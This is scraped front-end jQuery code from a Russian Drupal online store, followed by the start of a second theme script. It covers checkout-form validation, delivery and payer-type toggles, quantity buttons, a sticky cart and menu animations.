      var lis = $("td.views-field-nothing>ul>li", trs_tovarov[i]);
      if($(lis).length > 4) {
        $("td.views-field-nothing>ul", trs_tovarov[i]).append("<li><a class='polnostyu' data-close=1 href=\"javascript:;\">Полностью</a></li>");
        for(var j=3; j<$(lis).length; j++) {
          $(lis[j]).slideUp(0);
        }
      }
    }
    $("body.page-user-orders #main table tr .polnostyu").click(function(e){
      if($(e.currentTarget).attr("data-close") == 1) {
        var lis = $(".views-field-nothing>ul>li", $(e.currentTarget).parent().parent().parent().parent());
        for(var j=3; j<$(lis).length; j++) {
          $(lis[j]).slideDown();
        }
        $(e.currentTarget).attr("data-close", 0);
        $(e.currentTarget).html("Свернуть");
      } else {
        var lis = $(".views-field-nothing>ul>li", $(e.currentTarget).parent().parent().parent().parent());
        for(var j=3; j<$(lis).length-1; j++) {
          $(lis[j]).slideUp();
        }
        $(e.currentTarget).attr("data-close", 1);
        $(e.currentTarget).html("Полностью");
      }
    });

  });
})(jQuery);

/*- -*/







/*- абсолютный тхроббер для классов absolute-inline-throbber-wrap -*/

(function ($) {
  Drupal.behaviors.temizaciya_throbber = {
    attach: function(context, settings) {

      if($(".add-absolute-inline-throbber-wrap").length && !$(".add-absolute-inline-throbber-wrap").parent().hasClass("absolute-inline-throbber-wrap")) {
        $(".add-absolute-inline-throbber-wrap").wrap("<span class='absolute-inline-throbber-wrap'></span>");
      }
    }

  };

})(jQuery);





/*- Подсвечивание незаполненных полей форм у которых нету ajax -*/

(function ($) {
  Drupal.behaviors.podsvechivaniye_form = {
    attach: function(context, settings) {


      $("form:not(.angor-podsvechivaniye-form)").bind("submit", function(e){

        //подсвечиваем обязательные поля для всех форм кроме формы оформления заказа /* у формы оформления заказа своя логика */
        if(!$(e.currentTarget).hasClass("uc-cart-checkout-form")) {
          var inputs = $("input.required, textarea.required", $(e.currentTarget));
          var c = 0;
          for(var i=0; i<inputs.length; i++) {
            $(inputs[i]).removeClass("error");
            if($(inputs[i]).attr("value") == "") {
              c++;
              $(inputs[i]).addClass("error");
            }
          }
          if(c>0) return false;
        }
      });
      $("form:not(.angor-podsvechivaniye-form)").addClass("angor-podsvechivaniye-form");
    }

  };

})(jQuery);






/*- логика для формы оформления заказа -*/

(function ($) {
  $(document).ready(function(e){
    fiz_yur();
    dostavka();
    //$(".uc-cart-checkout-form .form-actions #edit-cancel").detach();

    $(".form-item-panes-webform-nid608-0-lico input").change(function(e){
      fiz_yur();
    });
    $(".form-item-panes-webform-nid608-0-sposob-dostavki input").change(function(e){
      dostavka();
    });
    /*$(".uc-cart-checkout-form").bind("submit", function(e){
      js_message_polya = "";
      js_message_mail = "";
      var add = "";
      if($("#edit-panes-webform-nid608-0-lico-2:checked").length) {
        add += ", #webform-component-webform-nid608--0--kontakty--dlya-yur-lic input, #webform-component-webform-nid608--0--kontakty--dlya-yur-lic textarea";
      }
      if($("#edit-panes-webform-nid608-0-sposob-dostavki-2:checked").length) {
        add += ", #webform-component-webform-nid608--0--adres-dostavki input, #webform-component-webform-nid608--0--adres-dostavki textarea";
      }
      var inputs = $("input.required, textarea.required" + add, $(e.currentTarget));

      var c = 0;
      for(var i=0; i<inputs.length; i++) {
        $(inputs[i]).removeClass("error");
        if($(inputs[i]).attr("value") == "") {
          c++;
          var str = $("label", $(inputs[i]).parent()).html();
          js_message_polya += "<br>— " + str + ";";
          $(inputs[i]).addClass("error");
        }
      }
      js_message_polya = js_message_polya.replace(new RegExp ("Ф. И. О.", 'g'), "Фамилию, имя, отчество");
      js_message_polya = js_message_polya.replace(new RegExp ("e-mail", 'g'), "Электронную почту");
      if(js_message_polya) {
        js_message_polya = "Для приема заказа нам нужно знать ваши данные:" + js_message_polya;
      }
      if(js_message_polya || js_message_mail) {
        $("#js-messages").html("<div><h3>Мы не можем принять Ваш заказ</h3>" + js_message_polya + "</div>");
      }
      if(c>0) return false;
    });*/

    $(".uc-cart-checkout-form .form-actions #edit-continue").click(function(e){
      if($(".uc-cart-checkout-form.provereno").length == 0) {
        if($(".uc-cart-checkout-form #edit-panes-webform-nid608-0-kontakty-e-mail").attr("value") != "") {
          $(".uc-cart-checkout-form .form-actions #edit-continue").attr("disabled", "disabled");
          $.ajax({ url: "/ajax_proverka_email/" + encodeURIComponent($(".uc-cart-checkout-form #edit-panes-webform-nid608-0-kontakty-e-mail").attr("value")), dataType: "json",
            success: function(msg){
              if (msg.data==null) {
                validaciya_i_submit_formy_oformleniya(2);
              } else {
                if (msg.data){
                  validaciya_i_submit_formy_oformleniya(msg.data);
                }
              }
              $(".uc-cart-checkout-form .form-actions #edit-continue").removeAttr("disabled");
            },
            error: function (request, status, error) {
              $(".uc-cart-checkout-form .form-actions #edit-continue").removeAttr("disabled");
            }
          });
        } else {
          validaciya_i_submit_formy_oformleniya(2);
        }
        return false;
      }


    });

  });

})(jQuery);

function validaciya_i_submit_formy_oformleniya(mail_message) {
  (function ($) {
    js_message_polya = "";
    js_message_mail = "";
    if(mail_message == -1) {
      js_message_mail = "Неверно введен адрес электронной почты.<br><br>";
    }
    if(mail_message == 0) {
      js_message_mail = "Пользователь с такой электронной почтой уже существует.<br>Если это вы &mdash; <a href='/user' class='colorbox-node'>авторизируйтесь</a>, заказ и данные при этом не потеряются.<br>Если покупаете впервые, укажите другой адрес электронной почты в заказе.<br><br>";
    }
    if(mail_message == 1) {
      js_message_mail = "Пользователь с такой электронной почтой уже существует.<br>Укажите другой адрес электронной почты в заказе.<br><br>";
    }
    var add = "";
    if($("#edit-panes-webform-nid608-0-lico-2:checked").length) {
      add += ", #webform-component-webform-nid608--0--kontakty--dlya-yur-lic input, #webform-component-webform-nid608--0--kontakty--dlya-yur-lic textarea";
    }
    if($("#edit-panes-webform-nid608-0-sposob-dostavki-2:checked").length) {
      add += ", #webform-component-webform-nid608--0--adres-dostavki input, #webform-component-webform-nid608--0--adres-dostavki textarea";
    }
    var inputs = $(".uc-cart-checkout-form input.required, .uc-cart-checkout-form textarea.required" + add);

    var c = 0;
    for(var i=0; i<inputs.length; i++) {
      $(inputs[i]).removeClass("error");
      if($(inputs[i]).attr("value") == "" || ($(inputs[i]).attr("id") == "edit-panes-webform-nid608-0-kontakty-e-mail" && mail_message!="2")) {
        c++;
        var str = $("label", $(inputs[i]).parent()).html();
        js_message_polya += "<br>— " + str + ";";
        $(inputs[i]).addClass("error");
      }
    }
    js_message_polya = js_message_polya.replace(new RegExp ("Ф. И. О.", 'g'), "Фамилию, имя, отчество");
    js_message_polya = js_message_polya.replace(new RegExp ("e-mail", 'g'), "Электронную почту");
    if(js_message_polya) {
      js_message_polya = "Для приема заказа нам нужно знать ваши данные:" + js_message_polya;
    }
    if(js_message_polya || js_message_mail) {
      $("#js-messages").html("<div><h3>Мы не можем принять Ваш заказ</h3>" + js_message_mail + js_message_polya + "</div>");
    }
    Drupal.attachBehaviors(document, {});
    if(c==0) {
      $(".uc-cart-checkout-form").addClass("provereno");
      $(".uc-cart-checkout-form .form-actions #edit-continue").css("visibility", "hidden");
      setTimeout(function(){$(".uc-cart-checkout-form .form-actions #edit-continue").click();}, 1);

      //alert(a);
    }
  })(jQuery);
}


function fiz_yur() {
  (function ($) {
    if($("#edit-panes-webform-nid608-0-lico-2").attr("checked")) {
      //alert($("#edit-panes-webform-nid608-0-lico-2").attr("checked")); c

      $("#webform-component-webform-nid608--0--kontakty--dlya-yur-lic").slideDown();
      if ($('input[name="panes[webform_nid608][0][sposob_oplaty]"][value="7"]')[0].checked) {

        $('input[name="panes[webform_nid608][0][sposob_oplaty]"][value="7"]')[0].checked = false;
        $('input[name="panes[webform_nid608][0][sposob_oplaty]"][value="7"]').trigger('refresh');
        $('input[name="panes[webform_nid608][0][sposob_oplaty]"][value="5"]')[0].checked = true;
        $('input[name="panes[webform_nid608][0][sposob_oplaty]"][value="5"]').trigger('refresh');
      }
      $('input[name="panes[webform_nid608][0][sposob_oplaty]"][value="7"]').closest('.form-type-radio').slideUp();
      //$(".form-item-panes-webform-nid608-0-sposob-oplaty:has(#edit-panes-webform-nid608-0-sposob-oplaty-4-styler)").slideDown();
      //$(".form-item-panes-webform-nid608-0-sposob-oplaty:has(#edit-panes-webform-nid608-0-sposob-oplaty-3-styler)").slideUp();
      if($("#edit-panes-webform-nid608-0-sposob-oplaty-3").attr("checked")) {
        $("#edit-panes-webform-nid608-0-sposob-oplaty-4").click();
      }
    } else {
      $("#webform-component-webform-nid608--0--kontakty--dlya-yur-lic").slideUp();

      $('input[name="panes[webform_nid608][0][sposob_oplaty]"][value="7"]').closest('.form-type-radio').slideDown();

      //$(".form-item-panes-webform-nid608-0-sposob-oplaty:has(#edit-panes-webform-nid608-0-sposob-oplaty-4-styler)").slideUp();
      //$(".form-item-panes-webform-nid608-0-sposob-oplaty:has(#edit-panes-webform-nid608-0-sposob-oplaty-3-styler)").slideDown();
      //if($("#edit-panes-webform-nid608-0-sposob-oplaty-4").attr("checked")) {
      //$("#edit-panes-webform-nid608-0-sposob-oplaty-3").change();
      //	$("#edit-panes-webform-nid608-0-sposob-oplaty-1").click();
      //alert("sdf");
      //}
    }
  })(jQuery);
}

function dostavka() {
  (function ($) {
    if($("#edit-panes-webform-nid608-0-sposob-dostavki-2").attr("checked")) {
      $("#webform-component-webform-nid608--0--adres-dostavki").slideDown();
      $("#webform-component-panes--webform-nid608--0--adresa-magazinov").slideUp();

    } else {
      $("#webform-component-webform-nid608--0--adres-dostavki").slideUp();
      $("#webform-component-panes--webform-nid608--0--adresa-magazinov").slideDown();
    }
  })(jQuery);
}


/* -*/





/*- Вызов формы "заказать" -*/

(function ($) {
  Drupal.behaviors.angor_forma_zakazat = {

    attach: function(context, settings) {
      //angor-katalog-zakazat
      var forms = $(".a-zakazat").parents("form:not(.form-zakazat)");
      if(forms.length) {
        for(var i=0;i<forms.length; i++) {
          $(forms[i]).bind("submit", function(e) {
            $(".a-zakazat", $(e.currentTarget)).attr("href", $(".a-zakazat", $(e.currentTarget)).attr("data-stdhref") + "&qty=" + $(".form-item-qty input", $(e.currentTarget)).attr("value"));
            $(".a-zakazat", $(e.currentTarget)).removeClass("colorboxNode-processed");
            $(".a-zakazat", $(e.currentTarget)).unbind();
            Drupal.attachBehaviors();
            //Drupal.behaviors.colorboxNode.attach();
            $(".a-zakazat", $(e.currentTarget)).click();
            return false;
          });
          $(forms[i]).addClass("form-zakazat");
        }
      }

    }

  };

})(jQuery);

(function ($) {
  $(document).ready(function(e) {
    // $('#uc-robokassa-submit-form').find('input[type="submit"]').removeClass('jquery-once-1-processed').addClass('off-process');
    //$('#edit-panes-webform-nid608-0-sposob-oplaty')

    /* $.urlParam = function(name){
         var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
         console.log(results);
         if (results != null) {
           return results[1];
   }else {
             return 0;
   }
     }

     if ($.urlParam('test') != 1) {
         $('#edit-panes-webform-nid608-0-sposob-oplaty .form-item').last().hide();
 }*/
  });
})(jQuery);







/*- Удаление ссылки из заголовка для вебформы -*/

(function ($) {
  Drupal.behaviors.udaleniye_ssylki_iz_zagolovka_webform = {
    attach: function(context, settings) {
      if($("#colorbox article.node-webform header h2 a").length) {
        $("#colorbox article.node-webform header h2").html($("#colorbox article.node-webform header h2 a").html());
      }
    }

  };

})(jQuery);








/* Функция анимации блока с менеджерами */

(function($) {
  $(document).ready(function(e){
    if($("#sidebar-first #block-views-predstav-menedjery-block-1").length) {
      var elems = $("#sidebar-first #block-views-predstav-menedjery-block-1 .views-row");
      if(elems.length > 1) {
        for(i=0; i<elems.length; i++) {
          $(elems[i]).attr("data-num", i+1);
        }
        $("#sidebar-first #block-views-predstav-menedjery-block-1 .view-content").addClass("js")
        $("#sidebar-first #block-views-predstav-menedjery-block-1 .views-row:first").attr("data-active", "true");
        $("#sidebar-first #block-views-predstav-menedjery-block-1 .views-row[data-active!=true]").slideUp(400, function(){ $("#sidebar-first #block-views-predstav-menedjery-block-1").append("<span class='fix-animacii-v-ie10'></span>"); $("#sidebar-first #block-views-predstav-menedjery-block-1 .view-content").animate({height: $("#sidebar-first #block-views-predstav-menedjery-block-1 .views-row:first").outerHeight() + "px"},
          function(){
            if(($.browser.msie && $.browser.version=="10.0")) {


              $("#sidebar-first #block-views-predstav-menedjery-block-1 .fix-animacii-v-ie10").remove();
              $("#sidebar-first #block-views-predstav-menedjery-block-1").append("<span class='fix-animacii-v-ie10'></span>");
            }
          });});

        var menedjery_slide = function() {
          var now_elem = $("#sidebar-first #block-views-predstav-menedjery-block-1 .views-row[data-active=true]");
          if($("#sidebar-first #block-views-predstav-menedjery-block-1 .views-row[data-num=" + (parseInt($(now_elem).attr("data-num")) + 1) + "]").length) next_elem = $("#sidebar-first #block-views-predstav-menedjery-block-1 .views-row[data-num=" + (parseInt($(now_elem).attr("data-num")) + 1) + "]");
          else next_elem = $("#sidebar-first #block-views-predstav-menedjery-block-1 .views-row[data-num=1]");
          $(now_elem).attr("data-active", "false").slideUp();

          $(next_elem).attr("data-active", "false").attr("data-active", "true").slideDown(400, function(){ $("#sidebar-first #block-views-predstav-menedjery-block-1 .view-content").animate({height: $(this).outerHeight() + "px"},
            function(){
              if(($.browser.msie && $.browser.version=="10.0")) {
                $("#sidebar-first #block-views-predstav-menedjery-block-1 .fix-animacii-v-ie10").remove();
                $("#sidebar-first #block-views-predstav-menedjery-block-1").append("<span class='fix-animacii-v-ie10'></span>");


              }
            });
          });
          setTimeout(menedjery_slide, 8000);
        }
        setTimeout(menedjery_slide, 8000);
      }
    }
  });
})(jQuery);


/* Вставка слова "Поиск" и удаление его при клике, добавление класса .focus для ie7*/

(function($){
  $(document).ready(function(e){
    $(".block-search .form-text").attr("value", "Поиск");

    $(".block-search .form-text").focusin(function(e) {
      if($.browser.msie && $.browser.version=="7.0") $(e.currentTarget).addClass("focus");
      if($(e.currentTarget).attr("value") == "Поиск") { $(e.currentTarget).attr("value", ""); }
    });
    $(".block-search .form-text").focusout(function(e) {
      if($.browser.msie && $.browser.version=="7.0") $(e.currentTarget).removeClass("focus");
      if($(e.currentTarget).attr("value") == "") { $(e.currentTarget).attr("value", "Поиск"); }
    });

  }); })(jQuery);





/* Вставка стрелки для ниспадающего меню*/

(function($){
  $(document).ready(function(e){
    $("nav#navigation #block-system-main-menu .content>ul.menu>li.expanded").prepend("<div class='strelka'></div>");
  }); })(jQuery);






/* Страница "Вопрос-ответ" */

(function($){
  $(document).ready(function(e){
    $(".view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row").addClass("js");
    $(".view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row .views-field-body .field-content").wrapInner("<a href='javascript:;'></a>");
    $(".view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row").animate({marginTop: 0, paddingBottom: 0});
    $(".view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row .views-field-field-voprosotvet-otvet").slideUp();
    $(".view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row .views-field-body").click(function(e){
      if($(e.currentTarget).parent().hasClass("opened")) return;
      $(".view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row .views-field-field-voprosotvet-otvet").slideUp(200);
      $(".view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row").animate({marginTop: 0, paddingBottom: 0}, 200  ).removeClass("opened");

      $(e.currentTarget).parent().addClass("opened");
      $(".views-field-field-voprosotvet-otvet", $(e.currentTarget).parent()).slideDown(200, function() { $($(e.currentTarget).parent()).animate({marginTop: "15px", paddingBottom: "15px"}, 200); } );



    });
  }); })(jQuery);



/* Кнопки для количества товаров: плюс и минус */


function dobavit_strelki(input_selector) {
  (function ($) {
    if($(input_selector).length && !$(input_selector).hasClass("strelki")) {
      $("<a href='javascript:;' class='angor-qty-minus'> </a>").insertBefore(input_selector);
      $("<a href='javascript:;' class='angor-qty-plus'> </a>").insertAfter(input_selector);
      $(input_selector).addClass("strelki");
    }
  })(jQuery);
}

(function ($) {
  Drupal.behaviors.dobavit_strelki = {
    attach: function(context, settings) {

      dobavit_strelki("#uc-cart-view-form .qty input");
      dobavit_strelki(".add-to-cart form .form-type-uc-quantity input");
      dobavit_strelki("#webform-component-kolichestvo input");
      dobavit_strelki("#webform-ajax-wrapper-5490 input[type='number']");
      //$('#webform-ajax-wrapper-5490 input[type='number']')
      //alert("behaviors");

      $('section#block-views-predstav-tovary-block-novinok.block .views-row form, section#block-views-predstav-tovary-block-rasprodaj.block .views-row form, body.node-type-product .product-recomended-wrap .views-row form, .view-uc-catalog .view-content .views-row form[class*="add-to-cart"]').once().on('mouseenter', function(e){
        $('.exchange-wrapper').html('');
        $('.exchange-wrapper').removeClass('hovered');
        if (this.querySelector('input[name="exchange"]') && this.querySelector('input[name="exchange"]').value) {
          var rect = this.getBoundingClientRect(); console.log(rect);
          loadExchange(this.querySelector('input[name="exchange"]').value, this, rect.right - 20, rect.y - 50);
        }
      });
      $('.exchange-wrapper').once().on('mouseleave', function(e){
        $('.exchange-wrapper').html('');
        $('.exchange-wrapper').removeClass('hovered');
      });
    }

  };

})(jQuery);

(function($){
  $(document).ready(function(e){

    $(window).on('scroll', function(){
      if ($('.exchange-wrapper').html()) {
        $('.exchange-wrapper').html('');
        $('.exchange-wrapper').removeClass('hovered');
      }
    });

    $(".angor-qty-minus").live("click", function(e){
      e.preventDefault();

      var inp = $("input", $(e.currentTarget).parent());
      var step = parseFloat($(inp).attr("step"));
      if (step) {
        //console.log(step);
        if(step == 1) {
          var val = parseInt($(inp).attr("value"));
          if(!isNaN(val) && val > 1 && !$(inp).attr("disabled")) {
            $(inp).attr("value", parseInt(val - 1));
          }
        } else {
          var val = parseFloat($(inp).attr("value"));
          if(step == 0.1){
            val =  parseFloat(val.toFixed(1));
          } else {
            val =  parseFloat(val.toFixed(2));
          }
          if(!isNaN(val) && val > step && !$(inp).attr("disabled")) {
            if(step == 0.1){
              val =  parseFloat((val - step).toFixed(1));
            } else {
              val =  parseFloat((val - step).toFixed(2));
            }
            $(inp).attr("value", val);
          }
        }
      } else {
        if(parseInt($(inp).attr("value")) > 1 && !$(inp).attr("disabled")) {
          $(inp).attr("value", parseInt($(inp).attr("value")) - 1);
        }
      }
      return false;
    });

    $(".angor-qty-plus").live("click", function(e){
      e.preventDefault();
      var inp = $("input", $(e.currentTarget).parent());
      let id = inp.attr('name').match(/\d+/)[0];
      let max_count = $('input[name="items['+id+'][count_max]"]').val();
      var step = parseFloat($(inp).attr("step"));
      if (step) {
        if(step == 1) {
          if(!$(inp).attr("disabled")) {
            var val = parseInt($(inp).attr("value"));
              if (!isNaN(val) && val){
                $(inp).attr("value", parseInt(val + 1));
              } else {
                $(inp).attr("value", 1);

              }
          }
        } else {
          if(!$(inp).attr("disabled")) {
            var val = parseFloat($(inp).attr("value"));

              if (!isNaN(val) && val){
                if(step == 0.1){
                  val =  parseFloat((parseFloat(val.toFixed(1)) + step).toFixed(1));
                } else {
                  val =  parseFloat((parseFloat(val.toFixed(2)) + step).toFixed(2));
                }
                $(inp).attr("value", val);
              } else {
                $(inp).attr("value", step);
              }

          }
        }
      } else {
        if(!$(inp).attr("disabled")) {
          if((parseInt($(inp).attr("value")) + 1) > max_count){
            return false;
          }
          else
          $(inp).attr("value", parseInt($(inp).attr("value")) + 1);

        }
      }


      return false;
    });


    var timerId = setInterval(function() {
      $(".blink-button").toggleClass('hover');
    }, 200);

    $('.strelki').live('keyup',function(e){
      e.preventDefault();
      let inp = $(e.target);
      let id = inp.attr('name').match(/\d+/)[0];
      let max_count = $('input[name="items['+id+'][count_max]"]').val();
      if(parseInt($(inp).val()) > max_count){
        $(inp).val(max_count);
          console.log(parseInt($(inp).val()) );
      }
    })
  });


})(jQuery);















/*- Добавление ссылки "Забыли пароль" и конуса к всплывающей форме -*/

(function ($) {
  Drupal.behaviors.forma_vhoda = {
    attach: function(context, settings) {

      if($("#colorbox form#user-login").length) {
        //$(".vhod_registraciya_kabinet_vyhod--vhod").o
        /*$("#colorbox").animate({
          position: "absolute",
          top: "35px",
          left: "0"
        });*/
      }

      if($("#colorbox form#user-login").length && $("#colorbox form#user-login a.zabyli-parol").length == 0) {
        $("#colorbox form#user-login .form-actions").prepend("<a href='/user/password' class='zabyli-parol'>Забыли пароль</a>");
        //$("#colorbox").prepend("<div class='konus'></div>");

      } else {
        if($("#colorbox form#user-login").length == 0) $(".konus").remove();
      }

    }

  };

})(jQuery);

















/* Анимация для меню каталога */

(function($){
  $(document).ready(function(e){
    //$("#block-menu-menu-menu-katalog .content ul").slideUp(0);
    var uls = $("#block-menu-menu-menu-katalog .content ul");
    for(var i=0; i<uls.length; i++) {
      if(!$(uls[i]).parent().hasClass("content") && $("a.active", $(uls[i]).parent()).length == 0) {
        //alert($(uls[i]).parent().html());
        $(uls[i]).slideUp(1);
        //$(uls[i]).css("outline", "1px solid black");
      }
    }
    //$("#block-menu-menu-menu-katalog .content li:has(a.active)>ul").slideDown(0);

    $("#block-menu-menu-menu-katalog .content>ul>li:has(ul)>a").click(function(e){
      //alert($("ul:first", $(e.currentTarget).parent()).length);

      if ( !$(this).parent().is('.menu-977, .menu-978, .menu-1041, .menu-1096, .menu-979, .menu-980, .menu-981, .menu-982') ) {
        if ( $("ul:first", $(e.currentTarget).parent()).css("display") == "none" ) {
          $("ul:first", $(e.currentTarget).parent()).slideDown();
        } else {
          $("ul:first", $(e.currentTarget).parent()).slideUp();
        }
        return false;
      }
    });

  });
})(jQuery);


/* sticky cart */

(function($){
  $(document).ready(function(e) {

    var cartContainer = $(".cart-wrapper")[0];
    var pageContainer = $('#container');


    $(document).ready(function() {
      autosetCartContainerMode();
    });

    $(window).scroll( function() {
      autosetCartContainerMode();
    });


    $(window).resize(function() {
      if (getCartContainerMode() == 'follow') {
        setCartContainerFollowPosition();
      }
    });



    function setCartContainerFollowPosition() {

      var rightIndent = 42;
      var cartContainerRight;

      if ( $(window).width() > $(pageContainer).width() ) {
        var rightEdgePosition = ( $(window).width() - $(pageContainer).width() ) / 2;
        cartContainerRight =  rightEdgePosition + rightIndent;
      } else  {
        cartContainerRight = rightIndent;
      }

      $( cartContainer ).css('right', cartContainerRight + 'px');


    }

    function autosetCartContainerMode() {
      if ($(window).scrollTop() >= 200) {
        setCartContainerMode('follow');
      } else {
        setCartContainerMode('embedded');
      }
    }




    function setCartContainerMode(mode) {
      if (mode == "embedded") {
        if ( $(cartContainer).hasClass('fixed') ) {
          $(cartContainer).fadeOut('fast', function() {
            $(cartContainer).removeClass('fixed');
            $( cartContainer ).css('right', '0px');
            $(cartContainer).fadeIn('fast');
          });
        }
      }

      if (mode== "follow") {
        if ( !$(cartContainer).hasClass('fixed') ) {
          $(cartContainer).fadeOut('fast', function() {
            $(cartContainer).addClass('fixed');
            setCartContainerFollowPosition();
            $(cartContainer).fadeIn('fast');
          });
        }
      }
    }

    function getCartContainerMode() {
      if ($(cartContainer).hasClass('fixed')) {
        return 'follow';
      } else {
        return 'embedded';
      }
    }


  });
})(jQuery);





(function($){
  $(document).ready(function(e) {

    $('.fancybox-iframe').live('click', function(e){
      e.preventDefault();
      console.log('click-yu');
      $.fancybox({
        'padding': 0,
        'autoScale': false,
        'transitionIn': 'none',
        'transitionOut': 'none',
        'width': 680,
        'height': 495,
        'href': this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
        'type': 'iframe',
        'swf': {
          'wmode': 'transparent',
          'allowfullscreen': 'true',
        },
        helpers: {
          overlay: {
            locked: false
          }
        }
      });
    });
  });
})(jQuery);





/*- ресайз колорбокса при выполнении аякса через /ajax_form -*/

Drupal.ajax.prototype.commands.resize_colorbox = function(ajax, response, status) {
  jQuery.colorbox.resize();
}







/*- ресайз колорбокса при выполнении аякса через /ajax_form -*/

Drupal.ajax.prototype.commands.polet_tovara = function(ajax, response, status) {

  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
    "ecommerce": {
      "add": {
        "products": [response.commerce]
      }
    }
  });

  $=jQuery;
  if($("body.page-node-" + response.nid).length > 0) {
    if ($(".fotorama .fotorama__stage__frame:first-child img").length > 0) {
      polet_v_korzinu(".fotorama .fotorama__stage__frame:first-child img");
    } else {
      polet_v_korzinu(".block-slider__slider-item.active .block-slider__slider-img");
      $(".modal-in-cart").trigger('click');
    }
  } else {
    polet_v_korzinu(".add-to-cart-form-nid-" + response.nid + " .uc_product_image img");
  }
}








/*- Редирект при входе -*/
Drupal.ajax.prototype.commands.user_izmenen = function(ajax, response, status) {
  //window.location.replace("/user");
  //location.href="/user";
  location.reload();
  //alert("sdf");

}


/*- Вызов всплыв. подсказки -*/
Drupal.ajax.prototype.commands.stickr_show = function(ajax, response, status) {
  //window.location.replace("/user");
  //alert("ASDf");
  $=jQuery;
  $.stickr({note:$("#ajax-forms-forstick-messages").html(),className:'next',position:{right:"20px",top:"20px"},speed:300});
}

function updateQueryStringParameter(uri, key, value) {
  var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
  var separator = uri.indexOf('?') !== -1 ? "&" : "?";
  if (uri.match(re)) {
    return uri.replace(re, '$1' + key + "=" + value + '$2');
  }
  else {
    return uri + separator + key + "=" + value;
  }
}

function loadExchange(nid, element, x, y) {
  $('.exchange-wrapper').html('');
  $('.exchange-wrapper').css({
    left: x + 'px',
    top: y + 'px',
  })
  $.ajax({
    url: "/load_exchange?nid=" + nid,
    success: function(msg){
      $('.exchange-wrapper').html(msg.html);

      Drupal.attachBehaviors('.exchange-wrapper');
    },
  });
}

// брошенный просмотр
$(document).ready(function(){
  $("#close-abView").click(function(e){
    e.preventDefault();
    var settings = {url : "/ajax_abandoned_view_r?time="+new Date()};
    var ajax = new Drupal.ajax(false, false, settings);
    ajax.eventResponse(ajax, {});
    return false;
  });
  // написать функцию открытия окна Брошенного просмотра с учетом возможности просмотра
  if(document.location.pathname != '/cart' || document.location.pathname != '/cart/checkout') {
    $(document).mouseleave(function(){
      abViewStart(false);
    });

    if($("#block-abandoned-view-abandoned-view").length && !$("#block-abandoned-view-abandoned-view").hasClass('opened')) {
      setTimeout(function() {
        abViewStart(false);
      }, 10000);
    }
  }
});

function abViewStart(time=true) {
  if($("#block-abandoned-view-abandoned-view").length && !$("#block-abandoned-view-abandoned-view").hasClass('opened')) {
    var urlAV  = "/ajax_abandoned_view";

    if(time) {
      urlAV += "?time="+new Date();

      var settings = {url : urlAV};
      var ajax = new Drupal.ajax(false, false, settings);
      ajax.eventResponse(ajax, {});
    }


  }

}


// function getCookie(name) {
//   let matches = document.cookie.match(new RegExp(
//     "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
//   ));
//   return matches ? decodeURIComponent(matches[1]) : undefined;
// }


function getCookie(name) {
    let cookie_arr = document.cookie.split('; ');
    let cookie_obj = {};
    for (let i=0; i<cookie_arr.length; i++) {
      let nv = cookie_arr[i].split('=');
      cookie_obj[nv[0]] = nv[1]; 
    }
    return cookie_obj[name];
  }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://angor.ru/sites/all/themes/roso/js/adapt.js?t8ytt9
body_size: 16487
content:
jQuery(function ($) {

  console.log('start test');


  // 66 задать вопрос 90 - заказать звонок, 449 - заказать товар, 5490 Расчёт системы отопления и ГВС, 8499 купить в один клик

  /*
    let formsId = [
      "webform-client-form-66",
      "webform-client-form-90",
      "webform-client-form-449",
      "webform-client-form-5490",
      "webform-client-form-8499",
    ];


    document.querySelectorAll('form').forEach(form => {
      btnSumbint.addEventListener('click', function(eClick) {
  //			eClick.preventDefault();
        console.log('test');
      });
      console.log(formsId.includes(form.id));
      console.log(form.id)
    });
    */

  //	console.log('start JS'); //---

  // Глобальные переменные
  var window_width = 0, window_height = 0;
  //- cлайдинг
  var $minu_slider, $block_redesign_tax_menu_ul, ul_width = 0, m_left;
  //- товары каталога
  var goods_min = 0;

  $(document).ready(function () {
    console.log('document ready'); //---

    /*** *** ***/

    // Запускаем мобильную версию
    //		if (startMobVers() === false) return;

    /*** *** ***/

    // Специальная доработка для Каталога
    if (!$('body').is('.page-catalog') && $('section').is('#block-views-exp-uc-catalog-catalog-angor')) {
      $('body').addClass('page-catalog');
      if (!$('div').is('.region.region-sidebar-first')) {
        $('aside#sidebar-first').append('<div class="region region-sidebar-first"></div>');
        $('aside#sidebar-first').children('div.region').append($('aside#sidebar-first').children('noindex'));
      }
    } else if (!$('body').is('.page-catalog') && $('body').is('.page-search') && $('div').is('.region.region-sidebar-first')) {
      $('body').addClass('page-catalog');
      if (!$('h1.search-title').is('#page-title')) {
        $('h1.search-title').attr('id', 'page-title');
      }
    }

    /*** *** ***/

    // Изменение ширины экрана и зависимые функции
    $(window).on('load resize', function () {
      getWindowWidth();
      getWindowHeight();
      //- карта адресов на Главной
      resizeToAdresses();
      //- слайдинг на Главной
      resizeToSliding();
      //- пагинация у Каталога статей
      resizeToPager();
      //- "виртуальные туры"
      resizeToPage3829();
      //- товары каталога
      resizeToGoods();
    });

    // "Полное меню"
    $('#block-system-main-menu').each(function () {
      $('#container').prepend('<div class="content_full" style="display: none;">' + $(this).children('.content').html() + '</div><div class="menu_btn"><i class="menu-icon"></i></div>');
    });

    var $content_full = $('#container .content_full');
    $content_full.prepend('<p class="phone">' + $('#block-redesign-free-call .content').children('.phone').html() + '</p>');
    $content_full.find('li').find('ul').prev('a').append('<span class="open"></span>');
    $content_full.on('click', 'span.open', function () {
      $(this).parent('a').toggleClass('hover');
      return false;
    });
    $('#header').on('click', '.menu-btn', function () {
      if ($content_full.css('display') === 'block') {
        $content_full.css('display', 'none');
        $('body').css('overflow', 'auto');
        if ($(this).hasClass('active')) $(this).removeClass('active');
      } else {
        $('body,html').animate({ scrollTop: 0 }, 100);
        $content_full.css('display', 'block');
        $('body').css('overflow', 'hidden');
